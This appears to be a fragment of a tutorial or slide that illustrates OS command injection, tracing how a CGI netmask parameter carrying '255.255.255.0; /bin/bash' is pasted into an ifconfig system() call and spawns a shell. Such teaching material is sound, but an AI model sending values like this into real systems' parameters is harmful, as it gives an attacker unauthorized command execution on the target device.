 GET xxx/YYY.cgi?netmask=
⇓
buf = 255.255.255.0; /bin/bash
⇓
system("ifconfig eth0 netmask 255.255.255.0")
⇓
+ buf
system("ifconfig eth0 netmask 255.255.255.0; /bin/bash")